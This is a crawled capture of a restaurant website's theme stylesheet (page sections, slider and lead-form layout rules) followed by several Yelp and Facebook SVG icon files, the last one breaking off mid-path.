    margin-bottom: 25px;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
    margin-right: 15px;
}

.content-area.dark-bg .wrap a:hover,
.findUs .location-list a:hover {
    background: #fff;
    color: #ED1B30;
}

.findUs .location-list .wrap.restaurant a {
    width: auto;
    padding: 15px;
}

.findUs .triangle-area {
    position: absolute;
    top: -77px;
    left: 0;
    overflow: hidden;
    width: 100%;
}

.triangle-bottom-left {
    border-bottom: 77px solid #2D2F31;
    border-right: 100vw solid transparent;
}

/*End findUs*/

/*info-section*/
.info-section {
    background: #fafafa;
    padding: 60px 0;
    overflow: hidden;
    line-height: 30px;
}

.info-section .custom-container {
    max-width: 1182px;
    margin: 0 auto;
    position: relative;
    display: flex;
    align-items: center;
}

.info-section .itemImg {
    width: 55%;
    height: 430px;
    position: relative;
}

.info-section .itemImg img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.info-section .itemImg video {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.info-section .itemText {
    position: relative;
    background: #fff;
    border: 1px solid #E4E4E4;
    padding: 50px 50px 40px 68px;
    width: 50%;
    margin-right: -5%;
    z-index: 1;
}

.info-section .itemText h3 {
    text-align: center;
    margin: 0 auto;
    color: #ED1B30;
    font: 500 42px 'Oswald';
    margin-bottom: 40px;
    letter-spacing: 0.05em;
}

.triangle-right {
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 16px 0 16px 18px;
    border-color: transparent transparent transparent #fff;
    position: absolute;
    right: -18px;
    top: calc(50% - 18px);
    z-index: 2;
}

.triangle-right-grey {
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 17px 0 17px 20px;
    border-color: transparent transparent transparent #E4E4E4;
    position: absolute;
    top: calc(50% - 19px);
    right: -20px;
}

.info-section .itemImg a {
    position: absolute;
    bottom: -87px;
    left: 50%;
    transform: translate(-50%, -50%);
}

.info-section .itemImg a {
    color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border-radius: 10px;
    padding: 15px 0;
    display: inline-block;
    width: 175px;
    margin-right: 10px;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
}

.info_section_modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    z-index: 9999;
    display: block;
    transform: translateX(100%);
    transition: all 0.6s ease-in-out;
}

.info_section_modal.show_modal {
    transform: translateX(0%);
}

.info_section_modal_overlay {
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.75);
    ;
}

.info_section_modal_padding {
    position: absolute;
    max-width: 1050px;
    width: 100%;
    left: 50%;
    top: 50%;
    transform: translate(150vw, -50%);
    padding: 30px;
    background: #fff;
    box-shadow: 0 5px 40px rgba(0, 0, 0, .8);
    transition: all 0.9s ease-in-out;
    text-align: center;
    z-index: 2;
}

.info_section_modal.show_modal .info_section_modal_padding {
    transform: translate(-50%, -50%);
}

.info_section_modal_padding video {
    max-width: 100%;
    max-height: 100%;
}

.info_section_modal .close_modal {
    position: absolute;
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    transform: translate(50%, -50%);
    border-radius: 50%;
    color: var(--dark_bold_color);
    font-size: 46px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    box-shadow: 0 0 10px rgba(0, 0, 0, .8);
    background: #fff;
    z-index: 1;
    cursor: pointer;
    transition: .4s;
}

.info_section_modal .close_modal:hover {
    background: #2E2D33;
    color: #fff;
}

/*End info-section*/

/*news-section*/
.news-section {
    padding: 35px 0 125px;
    line-height: 30px;
}

.news-section h2 {
    text-align: center;
    margin: 0 auto;
    color: #ED1B30;
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
}

.news-section .slider {
    max-width: 1350px;
    margin: 0 auto;
}

.news-section .sliderItem .itemImg,
.news-section .sliderItem .itemText,
.news-section .sliderItem .itemImg {
    width: 50%;
}

.news-section .sliderItem {
    display: flex !important;
    padding: 30px 0;
}

.news-section .sliderItem .itemText a {
    color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border-radius: 10px;
    padding: 15px 0;
    display: inline-block;
    width: 250px;
    margin-right: 10px;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
    margin: 40px 0 22px;
}

.news-section .sliderItem .itemText a:hover {
    background: #272727;
}

.news-section .sliderItem .itemText article {
    max-height: 277px;
    overflow: hidden;
}

.news-section .sliderItem h3 {
    margin: 15px 0;
    font: 500 24px 'Oswald';
}

.news-section .sliderItem .itemText {
    padding: 0 40px;
}

.news-section .slider .slick-dots {
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translate(-50%);
    padding: 0;
}

.news-section .slider .slick-dots li {
    display: inline-block;
    margin: 0 5px;
}

.news-section .slider .slick-dots li button {
    width: 15px;
    height: 15px;
    border-radius: 50%;
    border: 2px solid #ED1B30;
    background: #fff;
}

.news-section .slider .slick-dots li.slick-active button {
    background: #ED1B30;
}

.news-section .slider .slick-prev,
.news-section .slider .slick-next {
    top: calc(100% - -6px);
    font-size: 13px;
    color: #ED1B30;
    outline: none;
    width: 13px;
    padding: 0;
    height: 20px;
    display: flex !important;
    align-items: center;
    justify-content: center;
}

.news-section .slider .slick-prev {
    left: calc(50% - 105px);
}

.news-section .slider .slick-next {
    right: calc(50% - 105px);
}

/*End news-section*/

/*End Homepage*/



/*ourContacts*/
.ourContacts {
    padding: 65px 55px 0px;
    font-weight: 500;
    font-size: 18px;
}

.ourContacts h2 {
    font: 500 42px 'Oswald';
    color: #ED1B30;
    margin: 0;
    margin-bottom: 90px;
    letter-spacing: 0.05em;
    text-align: center;
}

.ourContacts .custom-container {
    max-width: 1400px;
    margin: 0 auto;
    display: flex;
}

.ourContacts .itemLeft {
    width: 60%;
    display: flex;
    flex-wrap: wrap;
}

.ourContacts .itemRight {
    width: 40%;
}

.ourContacts h3 {
    font: 500 24px 'Oswald';
    margin: 0;
    margin-bottom: 30px;
}

.ourContacts i {
    color: #ED1B30;
    font-size: 20px;
    margin-right: 12px;
}

.ourContacts a {
    color: #161616;
    font-weight: 500;
    transition: all 0.4s;
}

.ourContacts a:hover {
    color: #ED1B30;
}

.ourContacts p {
    margin-bottom: 45px;
}

.ourContacts .itemLeft>div {
    width: 50%;
}

.ourContacts .itemLeft>div:nth-child(2) p {
    margin-bottom: 15px;
}

/*End ourContacts*/


/*General slick slider full-width version*/
/*General slick slider full-width version*/
.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0 !important;
}

.slick-list:focus {
    outline: none;
}

.slick-current {
    position: relative;
    z-index: 2;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    height: 100%;
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
}

.slick-track:before,
.slick-track:after {
    display: table;
    content: '';
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
    position: relative;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
    max-width: none;
    width: 100%;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

.slick-slide {
    margin: 0px;
}

.slick-prev,
.slick-next {
    width: 64px;
    height: 130px;
    display: block;
    border: none !important;
    background: none;
    position: absolute;
    top: calc(50% - 20px);
    z-index: 10;
}

.slick-arrow img {
    opacity: 0.45;
    transition: all 0.4s;
}

.slick-arrow:hover img {
    opacity: 1;
}

.slick-next {
    right: 10px;
}

.slick-prev {
    left: 10px;
}

.slick-list,
.slick-track,
.slick-slide {
    height: 100%;
}

/*End General slick slider*/
/*End General slick slider*/

#ui-datepicker-div {
    position: absolute;
}

/*RESPONCIVES*/
/*RESPONCIVES*/
/*RESPONCIVES*/
@media (max-width: 1540px) {
    .topBanner .trust_logo {
        left: 50px;
        right: 50px;
    }

    .topBanner .trust_logo img {
        height: 110px;
    }
}

@media (max-width: 1400px) {
    .ourContacts .custom-container {
        max-width: 1199px;
    }

    .ourContacts .itemRight iframe {
        width: 100%;
    }

    .ourContacts .itemLeft>div:nth-child(2) {
        padding-left: 15px;
    }
}



@media (max-width: 1399px) {
    .news-section .sliderItem .itemImg {
        padding-left: 20px;
    }
}

@media (max-width: 1199px) {
    .topBanner .trust_logo {
        left: 15px;
        right: 15px;
    }

    .topBanner .trust_logo img {
        height: 90px;
    }

    .info-section {
        padding: 60px 15px;
    }

    .info-section .itemText {
        position: relative;
        left: 0;
        padding: 35px;
        width: 50%;
        float: left;
    }

    .info-section .itemImg {
        width: calc(50% - 18px);
    }
}

@media (max-width: 1024px) {

    .topBanner .left-bottom-logo img,
    .topBanner .right-bottom-logo img {
        width: 200px;
        object-fit: contain;
    }

    .topBanner .left-bottom-logo>div {
        display: flex;
        display: -webkit-flex;
        align-items: center;
        -webkit-align-items: center;
        justify-content: center;
        -webkit-justify-content: center;
    }
}

@media (max-width: 991px) {
    .topBanner .trust_logo {
        display: none;
    }

    .topBanner .left-bottom-logo,
    .topBanner .right-bottom-logo {
        bottom: 85px;
    }

    .topBanner .left-bottom-logo .logoTitle {
        z-index: 2;
    }

    .topBanner .right-bottom-logo,
    .topBanner .left-bottom-logo img,
    .topBanner .right-bottom-logo img {
        width: 150px;
    }

    .info-section .itemText {
        padding: 20px;
    }

    .topBanner .positioned h1 {
        font-size: 26px;
    }

    .howStarted {
        padding: 35px 25px;
    }

    .aboutMenu-section {
        padding: 80px 25px;
    }

    .findUs {
        padding: 35px 25px;
    }

    .info-section .custom-container {
        flex-direction: column;
    }

    .info-section .itemImg,
    .info-section .itemText {
        width: 100%;
    }

    .info-section .itemImg {
        order: 2;
        margin-top: 18px;
    }

    .info-section .itemText {
        order: 1;
        margin-right: 0;
    }

    .triangle-right,
    .triangle-right-grey {
        display: none;
    }

    .news-section .sliderItem .itemText {
        padding: 0 20px;
    }

    .findUs .location-list a {
        margin-bottom: 10px;
    }

    .ourContacts {
        padding: 65px 25px 125px;
        font-weight: 500;
        font-size: 18px;
    }

    .ourContacts .custom-container {
        flex-direction: column;
    }

    .ourContacts .itemLeft,
    .ourContacts .itemRight {
        width: 100%;
    }
}

@media (max-width: 767px) {
    .topBanner {
        height: 550px;
    }

    .home .topBanner .positioned {
        top: 35%;
    }

    .topBanner .positioned h1 {
        font-size: 18px;
    }

    .news-section .sliderItem {
        flex-direction: column;
    }

    .news-section .sliderItem .itemText,
    .news-section .sliderItem .itemImg {
        width: 100%;
        padding: 0 25px;
    }

    .news-section .sliderItem .itemText a {
        margin: 40px auto 22px;
        display: block;
    }

    h2,
    .info-section .itemText h3 {
        font-size: 32px !important;
    }

    .info-section .itemText h3 {
        margin-bottom: 20px;
    }

    .ourContacts .itemLeft>div {
        width: 100%;
        text-align: center;
    }

    .ourContacts .itemLeft>div:nth-child(2) {
        margin-bottom: 45px;
    }

    .aboutMenu-section ul {
        column-count: 1;
    }

    .aboutMenu-section ul::before {
        display: none;
    }

    .aboutMenu-section ul li {
        max-width: 100%;
    }
}

@media (max-width: 640px) {
    .topBanner {
        height: 550px;
    }

    .topBanner .positioned a.restaurant {
        margin: 0 auto;
        margin-bottom: 10px;
    }

    .topBanner .left-bottom-logo .logoTitle {
        left: 0;
        bottom: 0;
        padding: 15px;
        width: 300px;
    }

    .topBanner .left-bottom-logo .logoTitle {
        margin-left: 0;
    }

    .topBanner .left-bottom-logo .logoTitle .triangle-left {
        display: none;
    }

    .aboutMenu-section {
        padding: 35px 25px;
    }

    .howStarted .triangle-area,
    .findUs .triangle-area {
        display: none;
    }
}

@media (max-width: 500px) {
    .topBanner .left-bottom-logo {
        left: 15px;
    }

    .topBanner .right-bottom-logo {
        right: 15px;
    }
}

/*Side Message*/

.meal-prep-message {
    color: #fff;
    font-size: 24px;
    font-weight: 500;
    padding: 15px 20px;
    background: #ED5548;
    display: inline-block;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    transform: rotate(270deg);
    transition: all .3s linear;
    position: fixed;
    left: -130px;
    top: 65%;
    z-index: 15;
    cursor: pointer;
    text-align: justify;
}

.meal-prep-message a {
    color: #fff;
}

.meal-prep-message.open {
    transform: rotate(0deg);
    font-size: 17px;
    left: 0;
    width: 40%;
}

@media only screen and (max-width: 767px) {
    .meal-prep-message.open {
        width: 100%;
    }
}

.meal-prep-message .close {
    position: absolute;
    right: -10px;
    bottom: 0;
    background: #ED5548;
    opacity: 1;
    border-radius: 0;
    width: 20px;
    height: 100%;
    text-align: center;
    line-height: 60px;
    font-size: 14px;
    cursor: pointer;
    color: #fff;
}

.meal-prep-message.open .close {
    position: absolute;
    right: -5px;
    top: -10px;
    background: #ED5548;
    opacity: 1;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    font-size: 14px;
    cursor: pointer;
    color: #fff;
}

.meal-prep-message.open .close {
    display: block;
}

.meal-prep-message.open .warning {
    display: none;
}

.meal-prep-message.open .message {
    display: block;
}

.meal-prep-message .message {
    display: none;
}

/* GRAVITY: TRIPLESEAT LEAD FORM STYLES */

/* Reset to match previous form */
.tripleseat_lead_form_wrapper.gform_wrapper .gform_required_legend {
	text-align: center;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gsection {
	padding: 20px 0 !important;
	border-bottom: 0 !important;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gsection h3 {
	margin-bottom: 0px;
	text-transform: uppercase;
	text-align: center;
	font-family: 'Oswald';
	font-weight: 500;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gfield_label,
.tripleseat_lead_form_wrapper.gform_wrapper label {
	font-weight: 500 !important;
}
.tripleseat_lead_form_wrapper.gform_wrapper legend {
	border-bottom: 0;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gform_footer {
	display: flex;
	justify-content: center;
}
.tripleseat_lead_form_wrapper.gform_wrapper input[type="submit"] {
	align-self: unset;
	margin: 0;
	width: 175px !important;
	padding: 10px;
	border-radius: 10px;
	text-transform: uppercase;
	font-weight: 700;
	background-color: var(--accent_color);
}
/* End resets */

/* Display */
.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-intro {
	text-align: center;
}
/* Overrides */
.tripleseat_lead_form_wrapper.gform_wrapper label {
    display: inline-block !important;
}
.gravity-theme.ui-datepicker .ui-datepicker-header select,
.gravity-theme.ui-datepicker .ui-datepicker-calendar th span,
.gravity-theme.ui-datepicker .ui-datepicker-calendar td {
    font-size: 1.25rem !important;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gfield_required {
    color: var(--accent_color) !important;
}
/* Form has dynamic headings based on the page */
.tripleseat_lead_form_wrapper .gform_title {
	display: none;
}
/* Match other fields in this fieldset */
.tripleseat_lead_form_wrapper.gform_wrapper .address_state,
.tripleseat_lead_form_wrapper.gform_wrapper .address_zip {
	margin-bottom: 8px !important;
}
/* Put City, State, and Zip on 1 line */
.tripleseat_lead_form_wrapper.gform_wrapper .address_city,
.tripleseat_lead_form_wrapper.gform_wrapper .address_state,
.tripleseat_lead_form_wrapper.gform_wrapper .address_zip {
	flex: 0 0 33.333% !important;
}
/* Increase vertical spacing to break up concepts */
.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-margin-top,
.tripleseat_lead_form_wrapper.gform_wrapper .gfield--type-address,
.tripleseat_lead_form_wrapper.gform_wrapper .gform_footer {
	margin-top: 16px !important;
}
/* Hide note that isn't useful */
.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people .gfield_description.instruction,
.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people .instruction {
	display: none;
}
/* Sidebar: Blog */
/* sidebarBlog */
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-first-name,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-last-name,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number-ext,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time {
	grid-column: span 6 !important;
}
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-email,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-company,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-date,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-source,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-type,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-budget {
	grid-column: span 12 !important;
}
/* Sidebar: Blog: Flattened */
@media (max-width: 1199px) {
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-first-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-last-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-email,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number-ext,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-company,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-source,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-type,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-budget {
		grid-column: span 4 !important;
	}
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-date,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people {
		grid-column: span 3 !important;
	}
}
@media (max-width: 950px) {
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-date,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-date,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people {
		grid-column: span 12 !important;
	}
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time {
		grid-column: span 6 !important;
	}
}
@media (max-width: 800px) {
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-first-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-last-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number-ext {
		grid-column: span 6 !important;
	}
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-email,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-company {
		grid-column: span 12 !important;
	}
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-source,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-type,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-budget,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-source,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-type,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-budget {
		grid-column: span 12 !important;
	}
}
/* Gravity Forms Mobile Breakpoint */
@media (max-width: 640px) {
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-first-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-last-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-email,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number-ext,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-company,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time {
		grid-column: span 12 !important;
	}
	.tripleseat_lead_form_wrapper.gform_wrapper .address_city,
	.tripleseat_lead_form_wrapper.gform_wrapper .address_state,
	.tripleseat_lead_form_wrapper.gform_wrapper .address_zip {
		flex: 0 0 100% !important;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/yelp-hover.svg
body_size: 916
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="37.264px" height="37.264px" viewBox="0 0 37.264 37.264" style="enable-background:new 0 0 37.264 37.264;"
	 xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#ED1B30;}
</style>
<g transform="translate(-1246.736 -3.038)">
	<ellipse class="st0" cx="1265.368" cy="21.67" rx="18.632" ry="18.632"/>
	<path class="st1" d="M1259.818,24.763c0.111,0.226,0.335,0.376,0.586,0.391h0.039c0.863-0.198,1.711-0.455,2.538-0.77l1.03-0.33
		c0.33-0.096,0.558-0.397,0.56-0.74c0.032-0.355-0.171-0.69-0.5-0.827c-0.489-0.2-0.661-0.27-0.731-0.294l0,0
		c-0.89-0.455-1.824-0.818-2.787-1.084c-0.253-0.006-0.489,0.127-0.614,0.346c-0.302,0.834-0.402,1.728-0.292,2.609
		C1259.663,24.305,1259.721,24.542,1259.818,24.763z"/>
	<path class="st1" d="M1265.33,24.726c-0.327-0.141-0.708-0.052-0.94,0.218l-0.466,0.552l-0.044,0.052
		c-1.836,2.155-1.842,2.173-1.892,2.316c-0.035,0.092-0.047,0.191-0.037,0.289c0.017,0.148,0.078,0.287,0.175,0.4
		c0.858,0.651,1.88,1.051,2.952,1.154c0.054,0,0.107-0.004,0.16-0.012c0.251-0.034,0.464-0.202,0.554-0.439
		c0.105-0.892,0.125-1.791,0.06-2.687c0,0,0.006-1.05,0.006-1.082C1265.871,25.144,1265.656,24.834,1265.33,24.726z"/>
	<path class="st1" d="M1265.498,14.466v-0.014c-0.071-0.251-0.276-0.441-0.532-0.494c-1.365,0.001-2.703,0.378-3.869,1.088
		c-0.186,0.181-0.259,0.449-0.191,0.7c0.076,0.157,2.947,4.675,3.273,5.188c0.29,0.47,0.6,0.706,0.93,0.706
		c0.075-0.002,0.149-0.015,0.22-0.04c0.41-0.126,0.6-0.529,0.569-1.2C1265.852,19.362,1265.538,14.7,1265.498,14.466z"/>
	<path class="st1" d="M1267.297,22.923c-0.214-0.057-0.398-0.193-0.516-0.38c-0.201-0.277-0.194-0.654,0.016-0.924
		c0.028-0.037,0.642-0.872,0.642-0.872c0.471-0.764,1.017-1.479,1.629-2.136c0.211-0.14,0.482-0.152,0.705-0.031
		c0.876,0.701,1.52,1.65,1.846,2.724v0.039c0.025,0.247-0.087,0.488-0.291,0.629c-0.938,0.345-1.907,0.6-2.894,0.763
		C1268.067,22.854,1267.683,22.918,1267.297,22.923z"/>
	<path class="st1" d="M1271.458,25.224c-0.817-0.374-1.667-0.671-2.539-0.888c-0.389-0.128-0.982-0.324-1.025-0.341
		c-0.323-0.114-0.682-0.004-0.885,0.271c-0.236,0.269-0.269,0.661-0.081,0.966l0.41,0.667c0.462,0.886,1.003,1.728,1.619,2.515
		c0.114,0.091,0.255,0.14,0.4,0.14c0.101-0.001,0.201-0.021,0.294-0.06c0.934-0.638,1.65-1.548,2.05-2.606
		C1271.746,25.639,1271.653,25.385,1271.458,25.224z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/yelp.svg
body_size: 947
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="37.264px" height="37.264px" viewBox="0 0 37.264 37.264" style="enable-background:new 0 0 37.264 37.264;"
	 xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:none;}
	.st2{fill:none;stroke:#FFFFFF;stroke-width:2;}
</style>
<g transform="translate(-1246.736 -3.038)">
	<path class="st0" d="M1259.818,24.763c0.111,0.226,0.335,0.376,0.586,0.391h0.039c0.863-0.198,1.711-0.455,2.538-0.77l1.03-0.33
		c0.33-0.096,0.558-0.397,0.56-0.74c0.032-0.355-0.171-0.69-0.5-0.827c-0.489-0.2-0.661-0.27-0.731-0.294l0,0
		c-0.89-0.455-1.824-0.818-2.787-1.084c-0.253-0.006-0.489,0.127-0.614,0.346c-0.302,0.834-0.402,1.728-0.292,2.609
		C1259.663,24.305,1259.721,24.542,1259.818,24.763z"/>
	<path class="st0" d="M1265.33,24.726c-0.327-0.141-0.708-0.052-0.94,0.218l-0.466,0.552l-0.044,0.052
		c-1.836,2.155-1.842,2.173-1.892,2.316c-0.035,0.092-0.047,0.191-0.037,0.289c0.017,0.148,0.078,0.287,0.175,0.4
		c0.858,0.651,1.88,1.051,2.952,1.154c0.054,0,0.107-0.004,0.16-0.012c0.251-0.034,0.464-0.202,0.554-0.439
		c0.105-0.892,0.125-1.791,0.06-2.687c0,0,0.006-1.05,0.006-1.082C1265.871,25.144,1265.656,24.834,1265.33,24.726z"/>
	<path class="st0" d="M1265.498,14.466v-0.014c-0.071-0.251-0.276-0.441-0.532-0.494c-1.365,0.001-2.703,0.378-3.869,1.088
		c-0.186,0.181-0.259,0.449-0.191,0.7c0.076,0.157,2.947,4.675,3.273,5.188c0.29,0.47,0.6,0.706,0.93,0.706
		c0.075-0.002,0.149-0.015,0.22-0.04c0.41-0.126,0.6-0.529,0.569-1.2C1265.852,19.362,1265.538,14.7,1265.498,14.466z"/>
	<path class="st0" d="M1267.297,22.923c-0.214-0.057-0.398-0.193-0.516-0.38c-0.201-0.277-0.194-0.654,0.016-0.924
		c0.028-0.037,0.642-0.872,0.642-0.872c0.471-0.764,1.017-1.479,1.629-2.136c0.211-0.14,0.482-0.152,0.705-0.031
		c0.876,0.701,1.52,1.65,1.846,2.724v0.039c0.025,0.247-0.087,0.488-0.291,0.629c-0.938,0.345-1.907,0.6-2.894,0.763
		C1268.067,22.854,1267.683,22.918,1267.297,22.923z"/>
	<path class="st0" d="M1271.458,25.224c-0.817-0.374-1.667-0.671-2.539-0.888c-0.389-0.128-0.982-0.324-1.025-0.341
		c-0.323-0.114-0.682-0.004-0.885,0.271c-0.236,0.269-0.269,0.661-0.081,0.966l0.41,0.667c0.462,0.886,1.003,1.728,1.619,2.515
		c0.114,0.091,0.255,0.14,0.4,0.14c0.101-0.001,0.201-0.021,0.294-0.06c0.934-0.638,1.65-1.548,2.05-2.606
		C1271.746,25.639,1271.653,25.385,1271.458,25.224z"/>
	<g transform="translate(1246.736 3.038)">
		<ellipse class="st1" cx="18.632" cy="18.632" rx="18.632" ry="18.632"/>
		<ellipse class="st2" cx="18.632" cy="18.632" rx="17.632" ry="17.632"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/facebook-hover.svg
body_size: 125
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38.36px" height="38.36px" viewBox="0 0 38.36 38.36" style="enable-background:new 0 0 38.36 38.36;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#ED1B30;}
</style>
<path class="st0" d="M19.18,38.36c10.593,0,19.18-8.587,19.18-19.18S29.773,0,19.18,0S0,8.587,0,19.18
